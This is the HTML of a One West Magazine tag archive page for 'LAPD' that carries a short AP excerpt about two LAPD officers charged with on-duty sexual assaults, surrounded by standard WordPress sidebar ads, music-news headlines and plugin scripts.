						<span class="mh-ticker-item-title">
							The 68th GRAMMYs Reggae Conversation — And The Rise Of New Voices Leading The Moment						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>		</ul>
	</div>
</div>				</div>
										<aside class="mh-col-1-3 mh-header-search">
					<form role="search" method="get" class="search-form" action="https://onewestmagazine.com/magazine/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</aside>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-loop mh-content"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://onewestmagazine.com/magazine" itemprop="url"><span itemprop="title">Home</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>LAPD</nav>
<header class="page-header">
<h1 class="page-title">LAPD</h1>
</header>
<article class="mh-loop-item clearfix post-717 post type-post status-publish format-standard has-post-thumbnail hentry category-features tag-lapd">
	<div class="mh-loop-thumb">
		<a href="https://onewestmagazine.com/magazine/2-lapd-officers-charged-with-rape-sexually-assaulting-women-while-on-duty/"><img width="326" height="245" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2016/02/4713010441_20f42eb1f8_b-326x245.jpg" class="lazy lazy-hidden attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /><noscript><img width="326" height="245" src="https://onewestmagazine.com/magazine/wp-content/uploads/2016/02/4713010441_20f42eb1f8_b-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /></noscript>		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="mh-loop-title">
				<a href="https://onewestmagazine.com/magazine/2-lapd-officers-charged-with-rape-sexually-assaulting-women-while-on-duty/" rel="bookmark">
					According To DA 2 LAPD Officers Charged With Rape &#038; Sexually Assaulting Women While on Duty				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date"><i class="fa fa-clock-o"></i>February 17, 2016</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://onewestmagazine.com/magazine/2-lapd-officers-charged-with-rape-sexually-assaulting-women-while-on-duty/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>AP: Two LAPD officers accused of repeatedly sexually assaulting four women while on duty between 2008 to 2011 were charged Wednesday, the Los Angeles County District Attorney’s Office announced. James Nichols, 44, and Luis Valenzuela, <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/2-lapd-officers-charged-with-rape-sexually-assaulting-women-while-on-duty/" title="According To DA 2 LAPD Officers Charged With Rape &#038; Sexually Assaulting Women While on Duty">[&#8230;]</a></p>
</div>		</div>
	</div>
</article>		</div>
			<aside class="mh-widget-col-1 mh-sidebar">
		<div id="media_image-10" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-0-326px.jpg" class="image wp-image-133795  attachment-full size-full" alt="Voodoo Nation" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-5" class="mh-widget widget_media_image"><a href="http://onewestradio.com/"><img width="326" height="326" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/OneWestRadio-326.jpg" class="image wp-image-8909  attachment-full size-full" alt="One West Radio" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-13" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-1-326px.jpg" class="image wp-image-133796  attachment-full size-full" alt="Voodoo Nation, LLC" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-16" class="mh-widget widget_text"><h4 class="mh-widget-title">Video of The Month</h4>			<div class="textwidget"><p><img decoding="async" src="[data-uri]"  class="lazy lazy-hidden" data-lazy-type="iframe" data-lazy-src="&lt;iframe width=&quot;326&quot; height=&quot;183&quot; src=&quot;https://www.youtube.com/embed/Fym7CxVgbXs&quot; frameborder=&quot;0&quot; allow=&quot;autoplay; encrypted-media&quot; allowfullscreen&gt;&lt;/iframe&gt;" alt=""><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/Fym7CxVgbXs" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></noscript></p>
</div>
		</div><div id="media_image-7" class="mh-widget widget_media_image"><figure style="width: 1229px" class="wp-caption alignnone"><a href="https://apps.apple.com/us/app/credit-genius-credit-builder/id6480586955"><img width="1229" height="1024" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/07/onewestads.jpeg" class="image wp-image-141336  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a><figcaption class="wp-caption-text">Play, Learn, Level Up Your Credit with Credit Genius Ad</figcaption></figure></div><div id="media_image-4" class="mh-widget widget_media_image"><h4 class="mh-widget-title">AVAILABLE NOW!</h4><a href="https://itunes.apple.com/us/album/nine/1439965926"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/poncho-belly-and-dizzle.jpg" class="image wp-image-8910  attachment-full size-full" alt="Poncho Belly and Dizzle - NINE" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-19" class="mh-widget widget_text"><h4 class="mh-widget-title">Latest Release</h4>			<div class="textwidget"><div align="center"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"></noscript></p>
<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick"><br />
<input type="hidden" name="hosted_button_id" value="M5SMKUJ9D28X8"><br />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_buynowCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!"><br />
<img loading="lazy" decoding="async" class="lazy lazy-hidden" alt="" border="0" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"><noscript><img loading="lazy" decoding="async" alt="" border="0" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"></noscript><br />
</form>
</div>
</div>
		</div><div id="text-20" class="mh-widget widget_text"><h4 class="mh-widget-title">Missed An Issue?</h4>			<div class="textwidget"><p><a href="http://www.onewestmagazine.com/store/" target="_blank"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"></noscript></a></p>
</div>
		</div>	</aside>
	</div>
	</div>
<footer class="mh-footer">
	<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
					<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-1">
				
		<div id="recent-posts-2" class="mh-footer-widget widget_recent_entries">
		<h6 class="mh-footer-widget-title">Latest Headlines</h6>
		<ul>
											<li>
					<a href="https://onewestmagazine.com/magazine/black-enterprise-executive-dirk-caldwell-continues-to-drive-innovation-and-growth-as-svp-and-national-director-of-multimedia-sales/">Black Enterprise Executive Dirk Caldwell Continues to Drive Innovation and Growth as SVP and National Director of Multimedia Sales</a>
											<span class="post-date">November 18, 2025</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/super-producer-ghost-kid-in-talks-with-ghost-energy-drink-for-multi-million-dollar-partnership-amid-record-breaking-brand-growth/">Super Producer Ghost Kid in Talks With Ghost Energy Drink for Multi-Million-Dollar Partnership Amid Record-Breaking Brand Growth</a>
											<span class="post-date">November 16, 2025</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/bei-beis-two-moons-is-a-celestial-chill-out-journey-youll-want-to-float-inside-forever/">Bei Bei’s “Two Moons” Is a Celestial Chill-Out Journey You’ll Want to Float Inside Forever</a>
											<span class="post-date">November 14, 2025</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/special-ks-turn-grief-into-light-on-their-heartfelt-new-single-talk-to-me/">Special K’s Turn Grief Into Light on Their Heartfelt New Single “Talk to Me”</a>
											<span class="post-date">November 14, 2025</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/the-midnight-soulbirds-hit-us-right-in-the-feels-with-differences-and-were-grooving-through-the-heartbreak/">The Midnight Soulbirds Hit Us Right in the Feels With “Differences” — and We’re Grooving Through the Heartbreak</a>
											<span class="post-date">November 14, 2025</span>
									</li>
					</ul>

		</div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-2">
				<div id="mh_magazine_slider-3" class="mh-footer-widget mh_magazine_slider">        	<div id="mh_magazine_slider-3" class="flexslider mh-slider-widget mh-slider-large mh-slider-layout1">
				<ul class="slides">						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/black-enterprise-executive-dirk-caldwell-continues-to-drive-innovation-and-growth-as-svp-and-national-director-of-multimedia-sales/" title="Black Enterprise Executive Dirk Caldwell Continues to Drive Innovation and Growth as SVP and National Director of Multimedia Sales"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/11/IMG_3874-1030x438.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/11/IMG_3874-1030x438.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/black-enterprise-executive-dirk-caldwell-continues-to-drive-innovation-and-growth-as-svp-and-national-director-of-multimedia-sales/" title="Black Enterprise Executive Dirk Caldwell Continues to Drive Innovation and Growth as SVP and National Director of Multimedia Sales">
											<h2 class="mh-slider-title">
												Black Enterprise Executive Dirk Caldwell Continues to Drive Innovation and Growth as SVP and National Director of Multimedia Sales											</h2>
										</a>
																					<div class="mh-excerpt">Dirk J. Caldwell is raising the bar when it comes to leadership and influence. As the Senior Vice President and National Director of Multimedia Sales at Black Enterprise, Caldwell&#8217;s decades of strategic vision have played <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/black-enterprise-executive-dirk-caldwell-continues-to-drive-innovation-and-growth-as-svp-and-national-director-of-multimedia-sales/" title="Black Enterprise Executive Dirk Caldwell Continues to Drive Innovation and Growth as SVP and National Director of Multimedia Sales">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/super-producer-ghost-kid-in-talks-with-ghost-energy-drink-for-multi-million-dollar-partnership-amid-record-breaking-brand-growth/" title="Super Producer Ghost Kid in Talks With Ghost Energy Drink for Multi-Million-Dollar Partnership Amid Record-Breaking Brand Growth"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/11/IMG_6995-1030x438.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/11/IMG_6995-1030x438.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/super-producer-ghost-kid-in-talks-with-ghost-energy-drink-for-multi-million-dollar-partnership-amid-record-breaking-brand-growth/" title="Super Producer Ghost Kid in Talks With Ghost Energy Drink for Multi-Million-Dollar Partnership Amid Record-Breaking Brand Growth">
											<h2 class="mh-slider-title">
												Super Producer Ghost Kid in Talks With Ghost Energy Drink for Multi-Million-Dollar Partnership Amid Record-Breaking Brand Growth											</h2>
										</a>
																					<div class="mh-excerpt">Ghost Kid, the trailblazing multi-platinum super producer known for hit records with Ariana Grande, Chris Brown, Selena Gomez &amp; many others, is officially in talks with Ghost Energy Drink for a potential multi-million-dollar partnership deal. <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/super-producer-ghost-kid-in-talks-with-ghost-energy-drink-for-multi-million-dollar-partnership-amid-record-breaking-brand-growth/" title="Super Producer Ghost Kid in Talks With Ghost Energy Drink for Multi-Million-Dollar Partnership Amid Record-Breaking Brand Growth">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/bei-beis-two-moons-is-a-celestial-chill-out-journey-youll-want-to-float-inside-forever/" title="Bei Bei’s “Two Moons” Is a Celestial Chill-Out Journey You’ll Want to Float Inside Forever"><img width="854" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/11/Bei-Bei-in-Green_Stefanie-Parkinson-854x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="854" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/11/Bei-Bei-in-Green_Stefanie-Parkinson-854x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/bei-beis-two-moons-is-a-celestial-chill-out-journey-youll-want-to-float-inside-forever/" title="Bei Bei’s “Two Moons” Is a Celestial Chill-Out Journey You’ll Want to Float Inside Forever">
											<h2 class="mh-slider-title">
												Bei Bei’s “Two Moons” Is a Celestial Chill-Out Journey You’ll Want to Float Inside Forever											</h2>
										</a>
																					<div class="mh-excerpt">If you’ve ever wondered what it might sound like to bottle moonlight, emotion, and a centuries-old instrument in one track… Bei Bei has basically done it. “Two Moons,” the luminous title track from her upcoming <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/bei-beis-two-moons-is-a-celestial-chill-out-journey-youll-want-to-float-inside-forever/" title="Bei Bei’s “Two Moons” Is a Celestial Chill-Out Journey You’ll Want to Float Inside Forever">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/special-ks-turn-grief-into-light-on-their-heartfelt-new-single-talk-to-me/" title="Special K’s Turn Grief Into Light on Their Heartfelt New Single “Talk to Me”"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/11/Special-Ks-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/11/Special-Ks-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/special-ks-turn-grief-into-light-on-their-heartfelt-new-single-talk-to-me/" title="Special K’s Turn Grief Into Light on Their Heartfelt New Single “Talk to Me”">
											<h2 class="mh-slider-title">
												Special K’s Turn Grief Into Light on Their Heartfelt New Single “Talk to Me”											</h2>
										</a>
																					<div class="mh-excerpt">Special K’s are back — and this time, they’re tugging at your heart in the gentlest, most beautifully honest way. Their new single “Talk to Me” is one of those songs that doesn’t just hit <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/special-ks-turn-grief-into-light-on-their-heartfelt-new-single-talk-to-me/" title="Special K’s Turn Grief Into Light on Their Heartfelt New Single “Talk to Me”">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/the-midnight-soulbirds-hit-us-right-in-the-feels-with-differences-and-were-grooving-through-the-heartbreak/" title="The Midnight Soulbirds Hit Us Right in the Feels With “Differences” — and We’re Grooving Through the Heartbreak"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/11/Midnight-Soulbirds-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/11/Midnight-Soulbirds-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/the-midnight-soulbirds-hit-us-right-in-the-feels-with-differences-and-were-grooving-through-the-heartbreak/" title="The Midnight Soulbirds Hit Us Right in the Feels With “Differences” — and We’re Grooving Through the Heartbreak">
											<h2 class="mh-slider-title">
												The Midnight Soulbirds Hit Us Right in the Feels With “Differences” — and We’re Grooving Through the Heartbreak											</h2>
										</a>
																					<div class="mh-excerpt">Denver’s own The Midnight Soulbirds just dropped their debut single, “Differences,” and let me tell you… if emotional turbulence had a soundtrack, it would sound exactly like this. The track is lush, soulful, and deliciously <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/the-midnight-soulbirds-hit-us-right-in-the-feels-with-differences-and-were-grooving-through-the-heartbreak/" title="The Midnight Soulbirds Hit Us Right in the Feels With “Differences” — and We’re Grooving Through the Heartbreak">[...]</a></div>																			</div>
								</div>
							</article>
						</li>				</ul>
			</div></div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-3">
				<div id="text-6" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Social Media</h6>			<div class="textwidget"><a href="https://www.facebook.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>FaceBook</a>
<br>
<a href="https://www.instagram.com/onewestmagazine/" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Instagram</a>
<br>
<a href="https://issuu.com/onewestmagazine/docs" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"></noscript>Issuu</a>


<br>
<a href="https://www.twitter.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Twitter</a>
<br>
<a href="https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"></noscript>YouTube</a></div>
		</div><div id="text-2" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Links</h6>			<div class="textwidget"><a href="http://onewestmagazine.com/magazine/2015/12/21/one-west-magazine-advertising-rates/">Advertise</a>
<br>
<a href="mailto:onewestmagazine@gmail.com">Contact Us</a>
<p><a href="http://www.onewestradio.com/" target="_blank">One West Radio</a>
</p>
<a href="http://onewestmagazine.com/magazine/one-west-staff-page/">Staff Page</a>
</div>
		</div>			</div>
					</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">Copyright © 2015-2025 One West Magazine. All rights reserved.</p>
	</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/magazine\/*"},{"not":{"href_matches":["\/magazine\/wp-*.php","\/magazine\/wp-admin\/*","\/magazine\/wp-content\/uploads\/*","\/magazine\/wp-content\/*","\/magazine\/wp-content\/plugins\/*","\/magazine\/wp-content\/themes\/mh-magazine\/*","\/magazine\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&#038;subset=latin,latin-ext,cyrillic' type='text/css' media='all' />
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/onewestmagazine.com\/magazine\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2" id="BJLL-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/js/common.js?ver=4.9.3" id="et-core-common-js"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.2 on 2025-11-19 12:11:24 -->